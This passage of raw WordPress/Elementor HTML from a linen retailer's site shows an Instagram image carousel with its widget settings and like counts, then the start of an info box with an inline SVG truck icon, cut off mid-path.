					<div id="carousel-827" data-atts="{&quot;username&quot;:&quot;veetraglinen&quot;,&quot;number&quot;:&quot;12&quot;,&quot;size&quot;:null,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;slider&quot;,&quot;spacing&quot;:&quot;1&quot;,&quot;spacing_custom&quot;:&quot;10&quot;,&quot;rounded&quot;:&quot;0&quot;,&quot;per_row&quot;:&quot;5&quot;,&quot;per_row_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;per_row_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;hide_mask&quot;:&quot;0&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;images&quot;,&quot;custom_sizes&quot;:false,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;images&quot;:[{&quot;id&quot;:10092,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386350499_304448642327929_7849644443066396543_n.jpg&quot;},{&quot;id&quot;:10091,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/369275102_7390267194336100_8659820476450135739_n.jpg&quot;},{&quot;id&quot;:10090,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386303524_1510534083041973_44815317549597148_n.jpg&quot;},{&quot;id&quot;:10089,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386359743_294281096706883_443195209453346830_n-1.jpg&quot;},{&quot;id&quot;:10086,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/387265684_828704712329940_4269946838282179140_n-1.jpg&quot;},{&quot;id&quot;:10084,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386327122_3746582255628340_4283066474605821917_n-1.jpg&quot;},{&quot;id&quot;:10082,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386359299_1315105152707643_7570813634524245300_n.jpg&quot;},{&quot;id&quot;:10081,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/370868234_9926987914043039_2146659617796210830_n.jpg&quot;},{&quot;id&quot;:10077,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/372367117_613800647592737_6983175124952513993_n-1.jpg&quot;},{&quot;id&quot;:10078,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/371164326_1236751090322820_2863775579880991520_n.jpg&quot;}],&quot;images_size&quot;:&quot;full&quot;,&quot;images_link&quot;:&quot;&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;,&quot;scroll_y&quot;:null,&quot;rounding_size&quot;:&quot;&quot;,&quot;custom_rounding_size&quot;:null,&quot;_title&quot;:&quot;&quot;,&quot;_margin&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_margin_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_margin_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_element_width&quot;:&quot;&quot;,&quot;_element_width_tablet&quot;:&quot;&quot;,&quot;_element_width_mobile&quot;:&quot;&quot;,&quot;_element_custom_width&quot;:null,&quot;_element_custom_width_tablet&quot;:null,&quot;_element_custom_width_mobile&quot;:null,&quot;_element_vertical_align&quot;:null,&quot;_element_vertical_align_tablet&quot;:null,&quot;_element_vertical_align_mobile&quot;:null,&quot;_position&quot;:&quot;&quot;,&quot;_offset_orientation_h&quot;:null,&quot;_offset_x&quot;:null,&quot;_offset_x_tablet&quot;:null,&quot;_offset_x_mobile&quot;:null,&quot;_offset_x_end&quot;:null,&quot;_offset_x_end_tablet&quot;:null,&quot;_offset_x_end_mobile&quot;:null,&quot;_offset_orientation_v&quot;:null,&quot;_offset_y&quot;:null,&quot;_offset_y_tablet&quot;:null,&quot;_offset_y_mobile&quot;:null,&quot;_offset_y_end&quot;:null,&quot;_offset_y_end_tablet&quot;:null,&quot;_offset_y_end_mobile&quot;:null,&quot;_z_index&quot;:&quot;&quot;,&quot;_z_index_tablet&quot;:&quot;&quot;,&quot;_z_index_mobile&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;_css_classes&quot;:&quot;&quot;,&quot;element_parallax&quot;:&quot;&quot;,&quot;scroll_x&quot;:null,&quot;scroll_z&quot;:null,&quot;scroll_smoothness&quot;:null,&quot;wd_animation&quot;:&quot;&quot;,&quot;wd_animation_duration&quot;:null,&quot;wd_animation_delay&quot;:null,&quot;_animation&quot;:&quot;&quot;,&quot;_animation_tablet&quot;:&quot;&quot;,&quot;_animation_mobile&quot;:&quot;&quot;,&quot;animation_duration&quot;:null,&quot;_animation_delay&quot;:null,&quot;_transform_rotate_popover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect&quot;:null,&quot;_transform_rotateZ_effect_tablet&quot;:null,&quot;_transform_rotateZ_effect_mobile&quot;:null,&quot;_transform_rotate_3d&quot;:null,&quot;_transform_rotateX_effect&quot;:null,&quot;_transform_rotateX_effect_tablet&quot;:null,&quot;_transform_rotateX_effect_mobile&quot;:null,&quot;_transform_rotateY_effect&quot;:null,&quot;_transform_rotateY_effect_tablet&quot;:null,&quot;_transform_rotateY_effect_mobile&quot;:null,&quot;_transform_perspective_effect&quot;:null,&quot;_transform_perspective_effect_tablet&quot;:null,&quot;_transform_perspective_effect_mobile&quot;:null,&quot;_transform_translate_popover&quot;:&quot;&quot;,&quot;_transform_translateX_effect&quot;:null,&quot;_transform_translateX_effect_tablet&quot;:null,&quot;_transform_translateX_effect_mobile&quot;:null,&quot;_transform_translateY_effect&quot;:null,&quot;_transform_translateY_effect_tablet&quot;:null,&quot;_transform_translateY_effect_mobile&quot;:null,&quot;_transform_scale_popover&quot;:&quot;&quot;,&quot;_transform_keep_proportions&quot;:&quot;yes&quot;,&quot;_transform_scale_effect&quot;:null,&quot;_transform_scale_effect_tablet&quot;:null,&quot;_transform_scale_effect_mobile&quot;:null,&quot;_transform_scaleX_effect&quot;:null,&quot;_transform_scaleX_effect_tablet&quot;:null,&quot;_transform_scaleX_effect_mobile&quot;:null,&quot;_transform_scaleY_effect&quot;:null,&quot;_transform_scaleY_effect_tablet&quot;:null,&quot;_transform_scaleY_effect_mobile&quot;:null,&quot;_transform_skew_popover&quot;:&quot;&quot;,&quot;_transform_skewX_effect&quot;:null,&quot;_transform_skewX_effect_tablet&quot;:null,&quot;_transform_skewX_effect_mobile&quot;:null,&quot;_transform_skewY_effect&quot;:null,&quot;_transform_skewY_effect_tablet&quot;:null,&quot;_transform_skewY_effect_mobile&quot;:null,&quot;_transform_flipX_effect&quot;:&quot;&quot;,&quot;_transform_flipY_effect&quot;:&quot;&quot;,&quot;_transform_rotate_popover_hover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect_hover&quot;:null,&quot;_transform_rotateZ_effect_hover_tablet&quot;:null,&quot;_transform_rotateZ_effect_hover_mobile&quot;:null,&quot;_transform_rotate_3d_hover&quot;:null,&quot;_transform_rotateX_effect_hover&quot;:null,&quot;_transform_rotateX_effect_hover_tablet&quot;:null,&quot;_transform_rotateX_effect_hover_mobile&quot;:null,&quot;_transform_rotateY_effect_hover&quot;:null,&quot;_transform_rotateY_effect_hover_tablet&quot;:null,&quot;_transform_rotateY_effect_hover_mobile&quot;:null,&quot;_transform_perspective_effect_hover&quot;:null,&quot;_transform_perspective_effect_hover_tablet&quot;:null,&quot;_transform_perspective_effect_hover_mobile&quot;:null,&quot;_transform_translate_popover_hover&quot;:&quot;&quot;,&quot;_transform_translateX_effect_hover&quot;:null,&quot;_transform_translateX_effect_hover_tablet&quot;:null,&quot;_transform_translateX_effect_hover_mobile&quot;:null,&quot;_transform_translateY_effect_hover&quot;:null,&quot;_transform_translateY_effect_hover_tablet&quot;:null,&quot;_transform_translateY_effect_hover_mobile&quot;:null,&quot;_transform_scale_popover_hover&quot;:&quot;&quot;,&quot;_transform_keep_proportions_hover&quot;:&quot;yes&quot;,&quot;_transform_scale_effect_hover&quot;:null,&quot;_transform_scale_effect_hover_tablet&quot;:null,&quot;_transform_scale_effect_hover_mobile&quot;:null,&quot;_transform_scaleX_effect_hover&quot;:null,&quot;_transform_scaleX_effect_hover_tablet&quot;:null,&quot;_transform_scaleX_effect_hover_mobile&quot;:null,&quot;_transform_scaleY_effect_hover&quot;:null,&quot;_transform_scaleY_effect_hover_tablet&quot;:null,&quot;_transform_scaleY_effect_hover_mobile&quot;:null,&quot;_transform_skew_popover_hover&quot;:&quot;&quot;,&quot;_transform_skewX_effect_hover&quot;:null,&quot;_transform_skewX_effect_hover_tablet&quot;:null,&quot;_transform_skewX_effect_hover_mobile&quot;:null,&quot;_transform_skewY_effect_hover&quot;:null,&quot;_transform_skewY_effect_hover_tablet&quot;:null,&quot;_transform_skewY_effect_hover_mobile&quot;:null,&quot;_transform_flipX_effect_hover&quot;:&quot;&quot;,&quot;_transform_flipY_effect_hover&quot;:&quot;&quot;,&quot;_transform_transition_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_transform_x_anchor_point&quot;:null,&quot;motion_fx_transform_x_anchor_point_tablet&quot;:null,&quot;motion_fx_transform_x_anchor_point_mobile&quot;:null,&quot;motion_fx_transform_y_anchor_point&quot;:null,&quot;motion_fx_transform_y_anchor_point_tablet&quot;:null,&quot;motion_fx_transform_y_anchor_point_mobile&quot;:null,&quot;_background_background&quot;:&quot;&quot;,&quot;_background_color&quot;:null,&quot;_background_color_stop&quot;:null,&quot;_background_color_b&quot;:null,&quot;_background_color_b_stop&quot;:null,&quot;_background_gradient_type&quot;:null,&quot;_background_gradient_angle&quot;:null,&quot;_background_gradient_position&quot;:null,&quot;_background_image&quot;:null,&quot;_background_image_tablet&quot;:null,&quot;_background_image_mobile&quot;:null,&quot;_background_position&quot;:null,&quot;_background_position_tablet&quot;:null,&quot;_background_position_mobile&quot;:null,&quot;_background_xpos&quot;:null,&quot;_background_xpos_tablet&quot;:null,&quot;_background_xpos_mobile&quot;:null,&quot;_background_ypos&quot;:null,&quot;_background_ypos_tablet&quot;:null,&quot;_background_ypos_mobile&quot;:null,&quot;_background_attachment&quot;:null,&quot;_background_repeat&quot;:null,&quot;_background_repeat_tablet&quot;:null,&quot;_background_repeat_mobile&quot;:null,&quot;_background_size&quot;:null,&quot;_background_size_tablet&quot;:null,&quot;_background_size_mobile&quot;:null,&quot;_background_bg_width&quot;:null,&quot;_background_bg_width_tablet&quot;:null,&quot;_background_bg_width_mobile&quot;:null,&quot;_background_video_link&quot;:null,&quot;_background_video_start&quot;:null,&quot;_background_video_end&quot;:null,&quot;_background_play_once&quot;:null,&quot;_background_play_on_mobile&quot;:null,&quot;_background_privacy_mode&quot;:null,&quot;_background_video_fallback&quot;:null,&quot;_background_slideshow_gallery&quot;:null,&quot;_background_slideshow_loop&quot;:null,&quot;_background_slideshow_slide_duration&quot;:null,&quot;_background_slideshow_slide_transition&quot;:null,&quot;_background_slideshow_transition_duration&quot;:null,&quot;_background_slideshow_background_size&quot;:null,&quot;_background_slideshow_background_size_tablet&quot;:null,&quot;_background_slideshow_background_size_mobile&quot;:null,&quot;_background_slideshow_background_position&quot;:null,&quot;_background_slideshow_background_position_tablet&quot;:null,&quot;_background_slideshow_background_position_mobile&quot;:null,&quot;_background_slideshow_lazyload&quot;:null,&quot;_background_slideshow_ken_burns&quot;:null,&quot;_background_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_background&quot;:&quot;&quot;,&quot;_background_hover_color&quot;:null,&quot;_background_hover_color_stop&quot;:null,&quot;_background_hover_color_b&quot;:null,&quot;_background_hover_color_b_stop&quot;:null,&quot;_background_hover_gradient_type&quot;:null,&quot;_background_hover_gradient_angle&quot;:null,&quot;_background_hover_gradient_position&quot;:null,&quot;_background_hover_image&quot;:null,&quot;_background_hover_image_tablet&quot;:null,&quot;_background_hover_image_mobile&quot;:null,&quot;_background_hover_position&quot;:null,&quot;_background_hover_position_tablet&quot;:null,&quot;_background_hover_position_mobile&quot;:null,&quot;_background_hover_xpos&quot;:null,&quot;_background_hover_xpos_tablet&quot;:null,&quot;_background_hover_xpos_mobile&quot;:null,&quot;_background_hover_ypos&quot;:null,&quot;_background_hover_ypos_tablet&quot;:null,&quot;_background_hover_ypos_mobile&quot;:null,&quot;_background_hover_attachment&quot;:null,&quot;_background_hover_repeat&quot;:null,&quot;_background_hover_repeat_tablet&quot;:null,&quot;_background_hover_repeat_mobile&quot;:null,&quot;_background_hover_size&quot;:null,&quot;_background_hover_size_tablet&quot;:null,&quot;_background_hover_size_mobile&quot;:null,&quot;_background_hover_bg_width&quot;:null,&quot;_background_hover_bg_width_tablet&quot;:null,&quot;_background_hover_bg_width_mobile&quot;:null,&quot;_background_hover_video_link&quot;:null,&quot;_background_hover_video_start&quot;:null,&quot;_background_hover_video_end&quot;:null,&quot;_background_hover_play_once&quot;:null,&quot;_background_hover_play_on_mobile&quot;:null,&quot;_background_hover_privacy_mode&quot;:null,&quot;_background_hover_video_fallback&quot;:null,&quot;_background_hover_slideshow_gallery&quot;:null,&quot;_background_hover_slideshow_loop&quot;:null,&quot;_background_hover_slideshow_slide_duration&quot;:null,&quot;_background_hover_slideshow_slide_transition&quot;:null,&quot;_background_hover_slideshow_transition_duration&quot;:null,&quot;_background_hover_slideshow_background_size&quot;:null,&quot;_background_hover_slideshow_background_size_tablet&quot;:null,&quot;_background_hover_slideshow_background_size_mobile&quot;:null,&quot;_background_hover_slideshow_background_position&quot;:null,&quot;_background_hover_slideshow_background_position_tablet&quot;:null,&quot;_background_hover_slideshow_background_position_mobile&quot;:null,&quot;_background_hover_slideshow_lazyload&quot;:null,&quot;_background_hover_slideshow_ken_burns&quot;:null,&quot;_background_hover_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_transition&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_border_border&quot;:&quot;&quot;,&quot;_border_width&quot;:null,&quot;_border_width_tablet&quot;:null,&quot;_border_width_mobile&quot;:null,&quot;_border_color&quot;:null,&quot;_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_box_shadow_box_shadow_type&quot;:&quot;&quot;,&quot;_box_shadow_box_shadow&quot;:null,&quot;_box_shadow_box_shadow_position&quot;:null,&quot;_border_hover_border&quot;:&quot;&quot;,&quot;_border_hover_width&quot;:null,&quot;_border_hover_width_tablet&quot;:null,&quot;_border_hover_width_mobile&quot;:null,&quot;_border_hover_color&quot;:null,&quot;_border_radius_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_box_shadow_hover_box_shadow_type&quot;:&quot;&quot;,&quot;_box_shadow_hover_box_shadow&quot;:null,&quot;_box_shadow_hover_box_shadow_position&quot;:null,&quot;_border_hover_transition&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_mask_switch&quot;:&quot;&quot;,&quot;_mask_shape&quot;:null,&quot;_mask_image&quot;:null,&quot;_mask_notice&quot;:null,&quot;_mask_size&quot;:null,&quot;_mask_size_tablet&quot;:null,&quot;_mask_size_mobile&quot;:null,&quot;_mask_size_scale&quot;:null,&quot;_mask_size_scale_tablet&quot;:null,&quot;_mask_size_scale_mobile&quot;:null,&quot;_mask_position&quot;:null,&quot;_mask_position_tablet&quot;:null,&quot;_mask_position_mobile&quot;:null,&quot;_mask_position_x&quot;:null,&quot;_mask_position_x_tablet&quot;:null,&quot;_mask_position_x_mobile&quot;:null,&quot;_mask_position_y&quot;:null,&quot;_mask_position_y_tablet&quot;:null,&quot;_mask_position_y_mobile&quot;:null,&quot;_mask_repeat&quot;:null,&quot;_mask_repeat_tablet&quot;:null,&quot;_mask_repeat_mobile&quot;:null,&quot;hide_desktop&quot;:&quot;&quot;,&quot;hide_tablet&quot;:&quot;&quot;,&quot;hide_mobile&quot;:&quot;&quot;}" data-username="veetraglinen" class="instagram-pics instagram-widget data-source-images instagram-slider wd-carousel-container wd-carousel-spacing-10" data-owl-carousel data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="5" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
							
				<div class=" owl-carousel owl-items-lg-5 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386350499_304448642327929_7849644443066396543_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/386350499_304448642327929_7849644443066396543_n.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/386350499_304448642327929_7849644443066396543_n-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>5768</span></span>
										<span class="instagram-comments"><span>614</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1800" src="https://veetraglinen.com/wp-content/uploads/2023/01/369275102_7390267194336100_8659820476450135739_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/369275102_7390267194336100_8659820476450135739_n.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/369275102_7390267194336100_8659820476450135739_n-240x300.jpg 240w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>3252</span></span>
										<span class="instagram-comments"><span>327</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386303524_1510534083041973_44815317549597148_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/386303524_1510534083041973_44815317549597148_n.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/386303524_1510534083041973_44815317549597148_n-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>9966</span></span>
										<span class="instagram-comments"><span>272</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386359743_294281096706883_443195209453346830_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>1740</span></span>
										<span class="instagram-comments"><span>618</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/387265684_828704712329940_4269946838282179140_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/387265684_828704712329940_4269946838282179140_n-1.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/387265684_828704712329940_4269946838282179140_n-1-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>4050</span></span>
										<span class="instagram-comments"><span>81</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386327122_3746582255628340_4283066474605821917_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/386327122_3746582255628340_4283066474605821917_n-1.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/386327122_3746582255628340_4283066474605821917_n-1-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>6729</span></span>
										<span class="instagram-comments"><span>616</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386359299_1315105152707643_7570813634524245300_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>7657</span></span>
										<span class="instagram-comments"><span>67</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1050" height="1050" src="https://veetraglinen.com/wp-content/uploads/2023/01/370868234_9926987914043039_2146659617796210830_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/370868234_9926987914043039_2146659617796210830_n.jpg 1050w, https://veetraglinen.com/wp-content/uploads/2023/01/370868234_9926987914043039_2146659617796210830_n-300x300.jpg 300w" sizes="(max-width: 1050px) 100vw, 1050px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>8991</span></span>
										<span class="instagram-comments"><span>749</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1080" height="1080" src="https://veetraglinen.com/wp-content/uploads/2023/01/372367117_613800647592737_6983175124952513993_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>3413</span></span>
										<span class="instagram-comments"><span>462</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1080" height="1080" src="https://veetraglinen.com/wp-content/uploads/2023/01/371164326_1236751090322820_2863775579880991520_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/371164326_1236751090322820_2863775579880991520_n.jpg 1080w, https://veetraglinen.com/wp-content/uploads/2023/01/371164326_1236751090322820_2863775579880991520_n-300x300.jpg 300w" sizes="(max-width: 1080px) 100vw, 1080px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>6213</span></span>
										<span class="instagram-comments"><span>998</span></span>
									</div>
															</div>
						</div>
									</div>
			
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-64f3f035 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64f3f035" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7b8d287c" data-id="7b8d287c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7086e9c4 elementor-widget elementor-widget-wd_infobox" data-id="7086e9c4" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-dark box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg id="svg-6248" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 511.6 324" style="enable-background:new 0 0 511.6 324"><path d="M503.3 149.6c-5.3-6.3-12.7-10.6-20.9-12l-3.9-53.1c3.9 0 7.1-2.8 7.8-6.6l1.5-8.6c1.7-8.8-.5-17.9-6.2-24.8-5.5-6.6-13.6-10.2-22.8-10.2H400l2.9-16.3c.8-4.5-.3-9.1-3.2-12.6C396.8 2 392.5 0 388 .1H98.4c-8.8.2-16.3 6.5-17.9 15.2L54.9 160.6c-.8 4.3 2 8.5 6.4 9.4s8.5-2 9.4-6.4v-.2L96.3 18c.3-1 1.1-1.8 2.2-1.9H387l-25.5 144.6c-.8 4.4 2.1 8.5 6.5 9.3s8.5-2.1 9.3-6.5l1.8-10.5h95.8c6.6 0 12.3 2.5 16.1 7 2.6 3.2 4.2 7.1 4.5 11.2h-26.6c-3.9 0-7.2 2.8-7.9 6.6l-3 17.1c-1.3 6.6.4 13.5 4.7 18.7 4.3 5 10.6 7.9 17.3 7.8h7.5l-6.2 35.3h-21.1c-1.4-7-4.5-13.6-9.1-19.1-8.2-9.8-20.3-15.2-33.9-15.2-22 0-43.2 14.4-53.1 34.2h-3.2l10.4-59c.8-4.4-2.1-8.5-6.5-9.3s-8.5 2.1-9.3 6.5l-10.9 61.8H196.3c-1.4-7-4.5-13.6-9.1-19.1-8.2-9.8-20.3-15.2-33.9-15.2-22 0-43.2 14.4-53.1 34.2H54.3l3.2-18.2h36c4.4 0 8-3.6 8-8s-3.6-8-8-8H8c-4.4 0-8 3.6-8 8s3.6 8 8 8h33.2l-2.9 16.3c-.8 4.5.3 9.1 3.2 12.6 2.9 3.4 7.2 5.4 11.7 5.3H95c-2.2 13.6 1.1 26.4 9.3 36.2 8.2 9.8 20.2 15.2 33.9 15.2 27.3 0 53.3-22.2 58.1-49.4.1-.6.2-1.3.3-1.9h162.2c-2.2 13.6 1.1 26.4 9.3 36.2 8.2 9.8 20.3 15.2 33.9 15.2 27.3 0 53.3-22.2 58.1-49.4.1-.6.2-1.3.3-1.9H488c3.9 0 7.2-2.8 7.9-6.6l15.1-85.5c2-11.7-.7-22.7-7.7-31zm-121.4-12.7l9.2-52.4h71.3l3.9 52.4h-84.4zM472 66.5l-.3 1.9H394l3.2-18.2h61.6c4-.2 7.9 1.5 10.5 4.5 2.6 3.1 3.5 7.3 2.7 11.8zM180.6 271.8c-3.5 19.9-22.5 36.1-42.4 36.1-8.9 0-16.6-3.3-21.7-9.4-5.2-6.3-7.2-14.8-5.6-23.9 3.5-19.9 22.5-36.1 42.4-36.1 8.9 0 16.6 3.4 21.7 9.4 